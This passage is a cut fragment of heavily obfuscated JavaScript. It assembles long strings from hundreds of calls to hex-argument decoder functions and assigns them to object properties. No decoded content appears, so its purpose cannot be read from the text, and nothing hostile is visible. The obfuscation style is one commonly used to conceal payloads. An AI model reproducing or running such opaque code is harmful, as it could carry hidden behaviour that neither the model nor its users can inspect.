0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x